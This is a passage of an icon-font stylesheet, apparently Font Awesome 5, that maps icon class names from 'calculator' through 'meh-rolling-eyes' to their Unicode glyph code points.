  content: "\f20d";
}
.fa-calculator:before {
  content: "\f1ec";
}
.fa-calendar:before {
  content: "\f133";
}
.fa-calendar-alt:before {
  content: "\f073";
}
.fa-calendar-check:before {
  content: "\f274";
}
.fa-calendar-day:before {
  content: "\f783";
}
.fa-calendar-minus:before {
  content: "\f272";
}
.fa-calendar-plus:before {
  content: "\f271";
}
.fa-calendar-times:before {
  content: "\f273";
}
.fa-calendar-week:before {
  content: "\f784";
}
.fa-camera:before {
  content: "\f030";
}
.fa-camera-retro:before {
  content: "\f083";
}
.fa-campground:before {
  content: "\f6bb";
}
.fa-canadian-maple-leaf:before {
  content: "\f785";
}
.fa-candy-cane:before {
  content: "\f786";
}
.fa-cannabis:before {
  content: "\f55f";
}
.fa-capsules:before {
  content: "\f46b";
}
.fa-car:before {
  content: "\f1b9";
}
.fa-car-alt:before {
  content: "\f5de";
}
.fa-car-battery:before {
  content: "\f5df";
}
.fa-car-crash:before {
  content: "\f5e1";
}
.fa-car-side:before {
  content: "\f5e4";
}
.fa-caret-down:before {
  content: "\f0d7";
}
.fa-caret-left:before {
  content: "\f0d9";
}
.fa-caret-right:before {
  content: "\f0da";
}
.fa-caret-square-down:before {
  content: "\f150";
}
.fa-caret-square-left:before {
  content: "\f191";
}
.fa-caret-square-right:before {
  content: "\f152";
}
.fa-caret-square-up:before {
  content: "\f151";
}
.fa-caret-up:before {
  content: "\f0d8";
}
.fa-carrot:before {
  content: "\f787";
}
.fa-cart-arrow-down:before {
  content: "\f218";
}
.fa-cart-plus:before {
  content: "\f217";
}
.fa-cash-register:before {
  content: "\f788";
}
.fa-cat:before {
  content: "\f6be";
}
.fa-cc-amazon-pay:before {
  content: "\f42d";
}
.fa-cc-amex:before {
  content: "\f1f3";
}
.fa-cc-apple-pay:before {
  content: "\f416";
}
.fa-cc-diners-club:before {
  content: "\f24c";
}
.fa-cc-discover:before {
  content: "\f1f2";
}
.fa-cc-jcb:before {
  content: "\f24b";
}
.fa-cc-mastercard:before {
  content: "\f1f1";
}
.fa-cc-paypal:before {
  content: "\f1f4";
}
.fa-cc-stripe:before {
  content: "\f1f5";
}
.fa-cc-visa:before {
  content: "\f1f0";
}
.fa-centercode:before {
  content: "\f380";
}
.fa-centos:before {
  content: "\f789";
}
.fa-certificate:before {
  content: "\f0a3";
}
.fa-chair:before {
  content: "\f6c0";
}
.fa-chalkboard:before {
  content: "\f51b";
}
.fa-chalkboard-teacher:before {
  content: "\f51c";
}
.fa-charging-station:before {
  content: "\f5e7";
}
.fa-chart-area:before {
  content: "\f1fe";
}
.fa-chart-bar:before {
  content: "\f080";
}
.fa-chart-line:before {
  content: "\f201";
}
.fa-chart-pie:before {
  content: "\f200";
}
.fa-check:before {
  content: "\f00c";
}
.fa-check-circle:before {
  content: "\f058";
}
.fa-check-double:before {
  content: "\f560";
}
.fa-check-square:before {
  content: "\f14a";
}
.fa-cheese:before {
  content: "\f7ef";
}
.fa-chess:before {
  content: "\f439";
}
.fa-chess-bishop:before {
  content: "\f43a";
}
.fa-chess-board:before {
  content: "\f43c";
}
.fa-chess-king:before {
  content: "\f43f";
}
.fa-chess-knight:before {
  content: "\f441";
}
.fa-chess-pawn:before {
  content: "\f443";
}
.fa-chess-queen:before {
  content: "\f445";
}
.fa-chess-rook:before {
  content: "\f447";
}
.fa-chevron-circle-down:before {
  content: "\f13a";
}
.fa-chevron-circle-left:before {
  content: "\f137";
}
.fa-chevron-circle-right:before {
  content: "\f138";
}
.fa-chevron-circle-up:before {
  content: "\f139";
}
.fa-chevron-down:before {
  content: "\f078";
}
.fa-chevron-left:before {
  content: "\f053";
}
.fa-chevron-right:before {
  content: "\f054";
}
.fa-chevron-up:before {
  content: "\f077";
}
.fa-child:before {
  content: "\f1ae";
}
.fa-chrome:before {
  content: "\f268";
}
.fa-church:before {
  content: "\f51d";
}
.fa-circle:before {
  content: "\f111";
}
.fa-circle-notch:before {
  content: "\f1ce";
}
.fa-city:before {
  content: "\f64f";
}
.fa-clinic-medical:before {
  content: "\f7f2";
}
.fa-clipboard:before {
  content: "\f328";
}
.fa-clipboard-check:before {
  content: "\f46c";
}
.fa-clipboard-list:before {
  content: "\f46d";
}
.fa-clock:before {
  content: "\f017";
}
.fa-clone:before {
  content: "\f24d";
}
.fa-closed-captioning:before {
  content: "\f20a";
}
.fa-cloud:before {
  content: "\f0c2";
}
.fa-cloud-download-alt:before {
  content: "\f381";
}
.fa-cloud-meatball:before {
  content: "\f73b";
}
.fa-cloud-moon:before {
  content: "\f6c3";
}
.fa-cloud-moon-rain:before {
  content: "\f73c";
}
.fa-cloud-rain:before {
  content: "\f73d";
}
.fa-cloud-showers-heavy:before {
  content: "\f740";
}
.fa-cloud-sun:before {
  content: "\f6c4";
}
.fa-cloud-sun-rain:before {
  content: "\f743";
}
.fa-cloud-upload-alt:before {
  content: "\f382";
}
.fa-cloudscale:before {
  content: "\f383";
}
.fa-cloudsmith:before {
  content: "\f384";
}
.fa-cloudversify:before {
  content: "\f385";
}
.fa-cocktail:before {
  content: "\f561";
}
.fa-code:before {
  content: "\f121";
}
.fa-code-branch:before {
  content: "\f126";
}
.fa-codepen:before {
  content: "\f1cb";
}
.fa-codiepie:before {
  content: "\f284";
}
.fa-coffee:before {
  content: "\f0f4";
}
.fa-cog:before {
  content: "\f013";
}
.fa-cogs:before {
  content: "\f085";
}
.fa-coins:before {
  content: "\f51e";
}
.fa-columns:before {
  content: "\f0db";
}
.fa-comment:before {
  content: "\f075";
}
.fa-comment-alt:before {
  content: "\f27a";
}
.fa-comment-dollar:before {
  content: "\f651";
}
.fa-comment-dots:before {
  content: "\f4ad";
}
.fa-comment-medical:before {
  content: "\f7f5";
}
.fa-comment-slash:before {
  content: "\f4b3";
}
.fa-comments:before {
  content: "\f086";
}
.fa-comments-dollar:before {
  content: "\f653";
}
.fa-compact-disc:before {
  content: "\f51f";
}
.fa-compass:before {
  content: "\f14e";
}
.fa-compress:before {
  content: "\f066";
}
.fa-compress-arrows-alt:before {
  content: "\f78c";
}
.fa-concierge-bell:before {
  content: "\f562";
}
.fa-confluence:before {
  content: "\f78d";
}
.fa-connectdevelop:before {
  content: "\f20e";
}
.fa-contao:before {
  content: "\f26d";
}
.fa-cookie:before {
  content: "\f563";
}
.fa-cookie-bite:before {
  content: "\f564";
}
.fa-copy:before {
  content: "\f0c5";
}
.fa-copyright:before {
  content: "\f1f9";
}
.fa-couch:before {
  content: "\f4b8";
}
.fa-cpanel:before {
  content: "\f388";
}
.fa-creative-commons:before {
  content: "\f25e";
}
.fa-creative-commons-by:before {
  content: "\f4e7";
}
.fa-creative-commons-nc:before {
  content: "\f4e8";
}
.fa-creative-commons-nc-eu:before {
  content: "\f4e9";
}
.fa-creative-commons-nc-jp:before {
  content: "\f4ea";
}
.fa-creative-commons-nd:before {
  content: "\f4eb";
}
.fa-creative-commons-pd:before {
  content: "\f4ec";
}
.fa-creative-commons-pd-alt:before {
  content: "\f4ed";
}
.fa-creative-commons-remix:before {
  content: "\f4ee";
}
.fa-creative-commons-sa:before {
  content: "\f4ef";
}
.fa-creative-commons-sampling:before {
  content: "\f4f0";
}
.fa-creative-commons-sampling-plus:before {
  content: "\f4f1";
}
.fa-creative-commons-share:before {
  content: "\f4f2";
}
.fa-creative-commons-zero:before {
  content: "\f4f3";
}
.fa-credit-card:before {
  content: "\f09d";
}
.fa-critical-role:before {
  content: "\f6c9";
}
.fa-crop:before {
  content: "\f125";
}
.fa-crop-alt:before {
  content: "\f565";
}
.fa-cross:before {
  content: "\f654";
}
.fa-crosshairs:before {
  content: "\f05b";
}
.fa-crow:before {
  content: "\f520";
}
.fa-crown:before {
  content: "\f521";
}
.fa-crutch:before {
  content: "\f7f7";
}
.fa-css3:before {
  content: "\f13c";
}
.fa-css3-alt:before {
  content: "\f38b";
}
.fa-cube:before {
  content: "\f1b2";
}
.fa-cubes:before {
  content: "\f1b3";
}
.fa-cut:before {
  content: "\f0c4";
}
.fa-cuttlefish:before {
  content: "\f38c";
}
.fa-d-and-d:before {
  content: "\f38d";
}
.fa-d-and-d-beyond:before {
  content: "\f6ca";
}
.fa-dashcube:before {
  content: "\f210";
}
.fa-database:before {
  content: "\f1c0";
}
.fa-deaf:before {
  content: "\f2a4";
}
.fa-delicious:before {
  content: "\f1a5";
}
.fa-democrat:before {
  content: "\f747";
}
.fa-deploydog:before {
  content: "\f38e";
}
.fa-deskpro:before {
  content: "\f38f";
}
.fa-desktop:before {
  content: "\f108";
}
.fa-dev:before {
  content: "\f6cc";
}
.fa-deviantart:before {
  content: "\f1bd";
}
.fa-dharmachakra:before {
  content: "\f655";
}
.fa-dhl:before {
  content: "\f790";
}
.fa-diagnoses:before {
  content: "\f470";
}
.fa-diaspora:before {
  content: "\f791";
}
.fa-dice:before {
  content: "\f522";
}
.fa-dice-d20:before {
  content: "\f6cf";
}
.fa-dice-d6:before {
  content: "\f6d1";
}
.fa-dice-five:before {
  content: "\f523";
}
.fa-dice-four:before {
  content: "\f524";
}
.fa-dice-one:before {
  content: "\f525";
}
.fa-dice-six:before {
  content: "\f526";
}
.fa-dice-three:before {
  content: "\f527";
}
.fa-dice-two:before {
  content: "\f528";
}
.fa-digg:before {
  content: "\f1a6";
}
.fa-digital-ocean:before {
  content: "\f391";
}
.fa-digital-tachograph:before {
  content: "\f566";
}
.fa-directions:before {
  content: "\f5eb";
}
.fa-discord:before {
  content: "\f392";
}
.fa-discourse:before {
  content: "\f393";
}
.fa-divide:before {
  content: "\f529";
}
.fa-dizzy:before {
  content: "\f567";
}
.fa-dna:before {
  content: "\f471";
}
.fa-dochub:before {
  content: "\f394";
}
.fa-docker:before {
  content: "\f395";
}
.fa-dog:before {
  content: "\f6d3";
}
.fa-dollar-sign:before {
  content: "\f155";
}
.fa-dolly:before {
  content: "\f472";
}
.fa-dolly-flatbed:before {
  content: "\f474";
}
.fa-donate:before {
  content: "\f4b9";
}
.fa-door-closed:before {
  content: "\f52a";
}
.fa-door-open:before {
  content: "\f52b";
}
.fa-dot-circle:before {
  content: "\f192";
}
.fa-dove:before {
  content: "\f4ba";
}
.fa-download:before {
  content: "\f019";
}
.fa-draft2digital:before {
  content: "\f396";
}
.fa-drafting-compass:before {
  content: "\f568";
}
.fa-dragon:before {
  content: "\f6d5";
}
.fa-draw-polygon:before {
  content: "\f5ee";
}
.fa-dribbble:before {
  content: "\f17d";
}
.fa-dribbble-square:before {
  content: "\f397";
}
.fa-dropbox:before {
  content: "\f16b";
}
.fa-drum:before {
  content: "\f569";
}
.fa-drum-steelpan:before {
  content: "\f56a";
}
.fa-drumstick-bite:before {
  content: "\f6d7";
}
.fa-drupal:before {
  content: "\f1a9";
}
.fa-dumbbell:before {
  content: "\f44b";
}
.fa-dumpster:before {
  content: "\f793";
}
.fa-dumpster-fire:before {
  content: "\f794";
}
.fa-dungeon:before {
  content: "\f6d9";
}
.fa-dyalog:before {
  content: "\f399";
}
.fa-earlybirds:before {
  content: "\f39a";
}
.fa-ebay:before {
  content: "\f4f4";
}
.fa-edge:before {
  content: "\f282";
}
.fa-edit:before {
  content: "\f044";
}
.fa-egg:before {
  content: "\f7fb";
}
.fa-eject:before {
  content: "\f052";
}
.fa-elementor:before {
  content: "\f430";
}
.fa-ellipsis-h:before {
  content: "\f141";
}
.fa-ellipsis-v:before {
  content: "\f142";
}
.fa-ello:before {
  content: "\f5f1";
}
.fa-ember:before {
  content: "\f423";
}
.fa-empire:before {
  content: "\f1d1";
}
.fa-envelope:before {
  content: "\f0e0";
}
.fa-envelope-open:before {
  content: "\f2b6";
}
.fa-envelope-open-text:before {
  content: "\f658";
}
.fa-envelope-square:before {
  content: "\f199";
}
.fa-envira:before {
  content: "\f299";
}
.fa-equals:before {
  content: "\f52c";
}
.fa-eraser:before {
  content: "\f12d";
}
.fa-erlang:before {
  content: "\f39d";
}
.fa-ethereum:before {
  content: "\f42e";
}
.fa-ethernet:before {
  content: "\f796";
}
.fa-etsy:before {
  content: "\f2d7";
}
.fa-euro-sign:before {
  content: "\f153";
}
.fa-exchange-alt:before {
  content: "\f362";
}
.fa-exclamation:before {
  content: "\f12a";
}
.fa-exclamation-circle:before {
  content: "\f06a";
}
.fa-exclamation-triangle:before {
  content: "\f071";
}
.fa-expand:before {
  content: "\f065";
}
.fa-expand-arrows-alt:before {
  content: "\f31e";
}
.fa-expeditedssl:before {
  content: "\f23e";
}
.fa-external-link-alt:before {
  content: "\f35d";
}
.fa-external-link-square-alt:before {
  content: "\f360";
}
.fa-eye:before {
  content: "\f06e";
}
.fa-eye-dropper:before {
  content: "\f1fb";
}
.fa-eye-slash:before {
  content: "\f070";
}
.fa-facebook:before {
  content: "\f09a";
}
.fa-facebook-f:before {
  content: "\f39e";
}
.fa-facebook-messenger:before {
  content: "\f39f";
}
.fa-facebook-square:before {
  content: "\f082";
}
.fa-fantasy-flight-games:before {
  content: "\f6dc";
}
.fa-fast-backward:before {
  content: "\f049";
}
.fa-fast-forward:before {
  content: "\f050";
}
.fa-fax:before {
  content: "\f1ac";
}
.fa-feather:before {
  content: "\f52d";
}
.fa-feather-alt:before {
  content: "\f56b";
}
.fa-fedex:before {
  content: "\f797";
}
.fa-fedora:before {
  content: "\f798";
}
.fa-female:before {
  content: "\f182";
}
.fa-fighter-jet:before {
  content: "\f0fb";
}
.fa-figma:before {
  content: "\f799";
}
.fa-file:before {
  content: "\f15b";
}
.fa-file-alt:before {
  content: "\f15c";
}
.fa-file-archive:before {
  content: "\f1c6";
}
.fa-file-audio:before {
  content: "\f1c7";
}
.fa-file-code:before {
  content: "\f1c9";
}
.fa-file-contract:before {
  content: "\f56c";
}
.fa-file-csv:before {
  content: "\f6dd";
}
.fa-file-download:before {
  content: "\f56d";
}
.fa-file-excel:before {
  content: "\f1c3";
}
.fa-file-export:before {
  content: "\f56e";
}
.fa-file-image:before {
  content: "\f1c5";
}
.fa-file-import:before {
  content: "\f56f";
}
.fa-file-invoice:before {
  content: "\f570";
}
.fa-file-invoice-dollar:before {
  content: "\f571";
}
.fa-file-medical:before {
  content: "\f477";
}
.fa-file-medical-alt:before {
  content: "\f478";
}
.fa-file-pdf:before {
  content: "\f1c1";
}
.fa-file-powerpoint:before {
  content: "\f1c4";
}
.fa-file-prescription:before {
  content: "\f572";
}
.fa-file-signature:before {
  content: "\f573";
}
.fa-file-upload:before {
  content: "\f574";
}
.fa-file-video:before {
  content: "\f1c8";
}
.fa-file-word:before {
  content: "\f1c2";
}
.fa-fill:before {
  content: "\f575";
}
.fa-fill-drip:before {
  content: "\f576";
}
.fa-film:before {
  content: "\f008";
}
.fa-filter:before {
  content: "\f0b0";
}
.fa-fingerprint:before {
  content: "\f577";
}
.fa-fire:before {
  content: "\f06d";
}
.fa-fire-alt:before {
  content: "\f7e4";
}
.fa-fire-extinguisher:before {
  content: "\f134";
}
.fa-firefox:before {
  content: "\f269";
}
.fa-first-aid:before {
  content: "\f479";
}
.fa-first-order:before {
  content: "\f2b0";
}
.fa-first-order-alt:before {
  content: "\f50a";
}
.fa-firstdraft:before {
  content: "\f3a1";
}
.fa-fish:before {
  content: "\f578";
}
.fa-fist-raised:before {
  content: "\f6de";
}
.fa-flag:before {
  content: "\f024";
}
.fa-flag-checkered:before {
  content: "\f11e";
}
.fa-flag-usa:before {
  content: "\f74d";
}
.fa-flask:before {
  content: "\f0c3";
}
.fa-flickr:before {
  content: "\f16e";
}
.fa-flipboard:before {
  content: "\f44d";
}
.fa-flushed:before {
  content: "\f579";
}
.fa-fly:before {
  content: "\f417";
}
.fa-folder:before {
  content: "\f07b";
}
.fa-folder-minus:before {
  content: "\f65d";
}
.fa-folder-open:before {
  content: "\f07c";
}
.fa-folder-plus:before {
  content: "\f65e";
}
.fa-font:before {
  content: "\f031";
}
.fa-font-awesome:before {
  content: "\f2b4";
}
.fa-font-awesome-alt:before {
  content: "\f35c";
}
.fa-font-awesome-flag:before {
  content: "\f425";
}
.fa-font-awesome-logo-full:before {
  content: "\f4e6";
}
.fa-fonticons:before {
  content: "\f280";
}
.fa-fonticons-fi:before {
  content: "\f3a2";
}
.fa-football-ball:before {
  content: "\f44e";
}
.fa-fort-awesome:before {
  content: "\f286";
}
.fa-fort-awesome-alt:before {
  content: "\f3a3";
}
.fa-forumbee:before {
  content: "\f211";
}
.fa-forward:before {
  content: "\f04e";
}
.fa-foursquare:before {
  content: "\f180";
}
.fa-free-code-camp:before {
  content: "\f2c5";
}
.fa-freebsd:before {
  content: "\f3a4";
}
.fa-frog:before {
  content: "\f52e";
}
.fa-frown:before {
  content: "\f119";
}
.fa-frown-open:before {
  content: "\f57a";
}
.fa-fulcrum:before {
  content: "\f50b";
}
.fa-funnel-dollar:before {
  content: "\f662";
}
.fa-futbol:before {
  content: "\f1e3";
}
.fa-galactic-republic:before {
  content: "\f50c";
}
.fa-galactic-senate:before {
  content: "\f50d";
}
.fa-gamepad:before {
  content: "\f11b";
}
.fa-gas-pump:before {
  content: "\f52f";
}
.fa-gavel:before {
  content: "\f0e3";
}
.fa-gem:before {
  content: "\f3a5";
}
.fa-genderless:before {
  content: "\f22d";
}
.fa-get-pocket:before {
  content: "\f265";
}
.fa-gg:before {
  content: "\f260";
}
.fa-gg-circle:before {
  content: "\f261";
}
.fa-ghost:before {
  content: "\f6e2";
}
.fa-gift:before {
  content: "\f06b";
}
.fa-gifts:before {
  content: "\f79c";
}
.fa-git:before {
  content: "\f1d3";
}
.fa-git-square:before {
  content: "\f1d2";
}
.fa-github:before {
  content: "\f09b";
}
.fa-github-alt:before {
  content: "\f113";
}
.fa-github-square:before {
  content: "\f092";
}
.fa-gitkraken:before {
  content: "\f3a6";
}
.fa-gitlab:before {
  content: "\f296";
}
.fa-gitter:before {
  content: "\f426";
}
.fa-glass-cheers:before {
  content: "\f79f";
}
.fa-glass-martini:before {
  content: "\f000";
}
.fa-glass-martini-alt:before {
  content: "\f57b";
}
.fa-glass-whiskey:before {
  content: "\f7a0";
}
.fa-glasses:before {
  content: "\f530";
}
.fa-glide:before {
  content: "\f2a5";
}
.fa-glide-g:before {
  content: "\f2a6";
}
.fa-globe:before {
  content: "\f0ac";
}
.fa-globe-africa:before {
  content: "\f57c";
}
.fa-globe-americas:before {
  content: "\f57d";
}
.fa-globe-asia:before {
  content: "\f57e";
}
.fa-globe-europe:before {
  content: "\f7a2";
}
.fa-gofore:before {
  content: "\f3a7";
}
.fa-golf-ball:before {
  content: "\f450";
}
.fa-goodreads:before {
  content: "\f3a8";
}
.fa-goodreads-g:before {
  content: "\f3a9";
}
.fa-google:before {
  content: "\f1a0";
}
.fa-google-drive:before {
  content: "\f3aa";
}
.fa-google-play:before {
  content: "\f3ab";
}
.fa-google-plus:before {
  content: "\f2b3";
}
.fa-google-plus-g:before {
  content: "\f0d5";
}
.fa-google-plus-square:before {
  content: "\f0d4";
}
.fa-google-wallet:before {
  content: "\f1ee";
}
.fa-gopuram:before {
  content: "\f664";
}
.fa-graduation-cap:before {
  content: "\f19d";
}
.fa-gratipay:before {
  content: "\f184";
}
.fa-grav:before {
  content: "\f2d6";
}
.fa-greater-than:before {
  content: "\f531";
}
.fa-greater-than-equal:before {
  content: "\f532";
}
.fa-grimace:before {
  content: "\f57f";
}
.fa-grin:before {
  content: "\f580";
}
.fa-grin-alt:before {
  content: "\f581";
}
.fa-grin-beam:before {
  content: "\f582";
}
.fa-grin-beam-sweat:before {
  content: "\f583";
}
.fa-grin-hearts:before {
  content: "\f584";
}
.fa-grin-squint:before {
  content: "\f585";
}
.fa-grin-squint-tears:before {
  content: "\f586";
}
.fa-grin-stars:before {
  content: "\f587";
}
.fa-grin-tears:before {
  content: "\f588";
}
.fa-grin-tongue:before {
  content: "\f589";
}
.fa-grin-tongue-squint:before {
  content: "\f58a";
}
.fa-grin-tongue-wink:before {
  content: "\f58b";
}
.fa-grin-wink:before {
  content: "\f58c";
}
.fa-grip-horizontal:before {
  content: "\f58d";
}
.fa-grip-lines:before {
  content: "\f7a4";
}
.fa-grip-lines-vertical:before {
  content: "\f7a5";
}
.fa-grip-vertical:before {
  content: "\f58e";
}
.fa-gripfire:before {
  content: "\f3ac";
}
.fa-grunt:before {
  content: "\f3ad";
}
.fa-guitar:before {
  content: "\f7a6";
}
.fa-gulp:before {
  content: "\f3ae";
}
.fa-h-square:before {
  content: "\f0fd";
}
.fa-hacker-news:before {
  content: "\f1d4";
}
.fa-hacker-news-square:before {
  content: "\f3af";
}
.fa-hackerrank:before {
  content: "\f5f7";
}
.fa-hamburger:before {
  content: "\f805";
}
.fa-hammer:before {
  content: "\f6e3";
}
.fa-hamsa:before {
  content: "\f665";
}
.fa-hand-holding:before {
  content: "\f4bd";
}
.fa-hand-holding-heart:before {
  content: "\f4be";
}
.fa-hand-holding-usd:before {
  content: "\f4c0";
}
.fa-hand-lizard:before {
  content: "\f258";
}
.fa-hand-middle-finger:before {
  content: "\f806";
}
.fa-hand-paper:before {
  content: "\f256";
}
.fa-hand-peace:before {
  content: "\f25b";
}
.fa-hand-point-down:before {
  content: "\f0a7";
}
.fa-hand-point-left:before {
  content: "\f0a5";
}
.fa-hand-point-right:before {
  content: "\f0a4";
}
.fa-hand-point-up:before {
  content: "\f0a6";
}
.fa-hand-pointer:before {
  content: "\f25a";
}
.fa-hand-rock:before {
  content: "\f255";
}
.fa-hand-scissors:before {
  content: "\f257";
}
.fa-hand-spock:before {
  content: "\f259";
}
.fa-hands:before {
  content: "\f4c2";
}
.fa-hands-helping:before {
  content: "\f4c4";
}
.fa-handshake:before {
  content: "\f2b5";
}
.fa-hanukiah:before {
  content: "\f6e6";
}
.fa-hard-hat:before {
  content: "\f807";
}
.fa-hashtag:before {
  content: "\f292";
}
.fa-hat-wizard:before {
  content: "\f6e8";
}
.fa-haykal:before {
  content: "\f666";
}
.fa-hdd:before {
  content: "\f0a0";
}
.fa-heading:before {
  content: "\f1dc";
}
.fa-headphones:before {
  content: "\f025";
}
.fa-headphones-alt:before {
  content: "\f58f";
}
.fa-headset:before {
  content: "\f590";
}
.fa-heart:before {
  content: "\f004";
}
.fa-heart-broken:before {
  content: "\f7a9";
}
.fa-heartbeat:before {
  content: "\f21e";
}
.fa-helicopter:before {
  content: "\f533";
}
.fa-highlighter:before {
  content: "\f591";
}
.fa-hiking:before {
  content: "\f6ec";
}
.fa-hippo:before {
  content: "\f6ed";
}
.fa-hips:before {
  content: "\f452";
}
.fa-hire-a-helper:before {
  content: "\f3b0";
}
.fa-history:before {
  content: "\f1da";
}
.fa-hockey-puck:before {
  content: "\f453";
}
.fa-holly-berry:before {
  content: "\f7aa";
}
.fa-home:before {
  content: "\f015";
}
.fa-hooli:before {
  content: "\f427";
}
.fa-hornbill:before {
  content: "\f592";
}
.fa-horse:before {
  content: "\f6f0";
}
.fa-horse-head:before {
  content: "\f7ab";
}
.fa-hospital:before {
  content: "\f0f8";
}
.fa-hospital-alt:before {
  content: "\f47d";
}
.fa-hospital-symbol:before {
  content: "\f47e";
}
.fa-hot-tub:before {
  content: "\f593";
}
.fa-hotdog:before {
  content: "\f80f";
}
.fa-hotel:before {
  content: "\f594";
}
.fa-hotjar:before {
  content: "\f3b1";
}
.fa-hourglass:before {
  content: "\f254";
}
.fa-hourglass-end:before {
  content: "\f253";
}
.fa-hourglass-half:before {
  content: "\f252";
}
.fa-hourglass-start:before {
  content: "\f251";
}
.fa-house-damage:before {
  content: "\f6f1";
}
.fa-houzz:before {
  content: "\f27c";
}
.fa-hryvnia:before {
  content: "\f6f2";
}
.fa-html5:before {
  content: "\f13b";
}
.fa-hubspot:before {
  content: "\f3b2";
}
.fa-i-cursor:before {
  content: "\f246";
}
.fa-ice-cream:before {
  content: "\f810";
}
.fa-icicles:before {
  content: "\f7ad";
}
.fa-id-badge:before {
  content: "\f2c1";
}
.fa-id-card:before {
  content: "\f2c2";
}
.fa-id-card-alt:before {
  content: "\f47f";
}
.fa-igloo:before {
  content: "\f7ae";
}
.fa-image:before {
  content: "\f03e";
}
.fa-images:before {
  content: "\f302";
}
.fa-imdb:before {
  content: "\f2d8";
}
.fa-inbox:before {
  content: "\f01c";
}
.fa-indent:before {
  content: "\f03c";
}
.fa-industry:before {
  content: "\f275";
}
.fa-infinity:before {
  content: "\f534";
}
.fa-info:before {
  content: "\f129";
}
.fa-info-circle:before {
  content: "\f05a";
}
.fa-instagram:before {
  content: "\f16d";
}
.fa-intercom:before {
  content: "\f7af";
}
.fa-internet-explorer:before {
  content: "\f26b";
}
.fa-invision:before {
  content: "\f7b0";
}
.fa-ioxhost:before {
  content: "\f208";
}
.fa-italic:before {
  content: "\f033";
}
.fa-itunes:before {
  content: "\f3b4";
}
.fa-itunes-note:before {
  content: "\f3b5";
}
.fa-java:before {
  content: "\f4e4";
}
.fa-jedi:before {
  content: "\f669";
}
.fa-jedi-order:before {
  content: "\f50e";
}
.fa-jenkins:before {
  content: "\f3b6";
}
.fa-jira:before {
  content: "\f7b1";
}
.fa-joget:before {
  content: "\f3b7";
}
.fa-joint:before {
  content: "\f595";
}
.fa-joomla:before {
  content: "\f1aa";
}
.fa-journal-whills:before {
  content: "\f66a";
}
.fa-js:before {
  content: "\f3b8";
}
.fa-js-square:before {
  content: "\f3b9";
}
.fa-jsfiddle:before {
  content: "\f1cc";
}
.fa-kaaba:before {
  content: "\f66b";
}
.fa-kaggle:before {
  content: "\f5fa";
}
.fa-key:before {
  content: "\f084";
}
.fa-keybase:before {
  content: "\f4f5";
}
.fa-keyboard:before {
  content: "\f11c";
}
.fa-keycdn:before {
  content: "\f3ba";
}
.fa-khanda:before {
  content: "\f66d";
}
.fa-kickstarter:before {
  content: "\f3bb";
}
.fa-kickstarter-k:before {
  content: "\f3bc";
}
.fa-kiss:before {
  content: "\f596";
}
.fa-kiss-beam:before {
  content: "\f597";
}
.fa-kiss-wink-heart:before {
  content: "\f598";
}
.fa-kiwi-bird:before {
  content: "\f535";
}
.fa-korvue:before {
  content: "\f42f";
}
.fa-landmark:before {
  content: "\f66f";
}
.fa-language:before {
  content: "\f1ab";
}
.fa-laptop:before {
  content: "\f109";
}
.fa-laptop-code:before {
  content: "\f5fc";
}
.fa-laptop-medical:before {
  content: "\f812";
}
.fa-laravel:before {
  content: "\f3bd";
}
.fa-lastfm:before {
  content: "\f202";
}
.fa-lastfm-square:before {
  content: "\f203";
}
.fa-laugh:before {
  content: "\f599";
}
.fa-laugh-beam:before {
  content: "\f59a";
}
.fa-laugh-squint:before {
  content: "\f59b";
}
.fa-laugh-wink:before {
  content: "\f59c";
}
.fa-layer-group:before {
  content: "\f5fd";
}
.fa-leaf:before {
  content: "\f06c";
}
.fa-leanpub:before {
  content: "\f212";
}
.fa-lemon:before {
  content: "\f094";
}
.fa-less:before {
  content: "\f41d";
}
.fa-less-than:before {
  content: "\f536";
}
.fa-less-than-equal:before {
  content: "\f537";
}
.fa-level-down-alt:before {
  content: "\f3be";
}
.fa-level-up-alt:before {
  content: "\f3bf";
}
.fa-life-ring:before {
  content: "\f1cd";
}
.fa-lightbulb:before {
  content: "\f0eb";
}
.fa-line:before {
  content: "\f3c0";
}
.fa-link:before {
  content: "\f0c1";
}
.fa-linkedin:before {
  content: "\f08c";
}
.fa-linkedin-in:before {
  content: "\f0e1";
}
.fa-linode:before {
  content: "\f2b8";
}
.fa-linux:before {
  content: "\f17c";
}
.fa-lira-sign:before {
  content: "\f195";
}
.fa-list:before {
  content: "\f03a";
}
.fa-list-alt:before {
  content: "\f022";
}
.fa-list-ol:before {
  content: "\f0cb";
}
.fa-list-ul:before {
  content: "\f0ca";
}
.fa-location-arrow:before {
  content: "\f124";
}
.fa-lock:before {
  content: "\f023";
}
.fa-lock-open:before {
  content: "\f3c1";
}
.fa-long-arrow-alt-down:before {
  content: "\f309";
}
.fa-long-arrow-alt-left:before {
  content: "\f30a";
}
.fa-long-arrow-alt-right:before {
  content: "\f30b";
}
.fa-long-arrow-alt-up:before {
  content: "\f30c";
}
.fa-low-vision:before {
  content: "\f2a8";
}
.fa-luggage-cart:before {
  content: "\f59d";
}
.fa-lyft:before {
  content: "\f3c3";
}
.fa-magento:before {
  content: "\f3c4";
}
.fa-magic:before {
  content: "\f0d0";
}
.fa-magnet:before {
  content: "\f076";
}
.fa-mail-bulk:before {
  content: "\f674";
}
.fa-mailchimp:before {
  content: "\f59e";
}
.fa-male:before {
  content: "\f183";
}
.fa-mandalorian:before {
  content: "\f50f";
}
.fa-map:before {
  content: "\f279";
}
.fa-map-marked:before {
  content: "\f59f";
}
.fa-map-marked-alt:before {
  content: "\f5a0";
}
.fa-map-marker:before {
  content: "\f041";
}
.fa-map-marker-alt:before {
  content: "\f3c5";
}
.fa-map-pin:before {
  content: "\f276";
}
.fa-map-signs:before {
  content: "\f277";
}
.fa-markdown:before {
  content: "\f60f";
}
.fa-marker:before {
  content: "\f5a1";
}
.fa-mars:before {
  content: "\f222";
}
.fa-mars-double:before {
  content: "\f227";
}
.fa-mars-stroke:before {
  content: "\f229";
}
.fa-mars-stroke-h:before {
  content: "\f22b";
}
.fa-mars-stroke-v:before {
  content: "\f22a";
}
.fa-mask:before {
  content: "\f6fa";
}
.fa-mastodon:before {
  content: "\f4f6";
}
.fa-maxcdn:before {
  content: "\f136";
}
.fa-medal:before {
  content: "\f5a2";
}
.fa-medapps:before {
  content: "\f3c6";
}
.fa-medium:before {
  content: "\f23a";
}
.fa-medium-m:before {
  content: "\f3c7";
}
.fa-medkit:before {
  content: "\f0fa";
}
.fa-medrt:before {
  content: "\f3c8";
}
.fa-meetup:before {
  content: "\f2e0";
}
.fa-megaport:before {
  content: "\f5a3";
}
.fa-meh:before {
  content: "\f11a";
}
.fa-meh-blank:before {
  content: "\f5a4";
}
.fa-meh-rolling-eyes:before {
  content: "\f5a5";
}
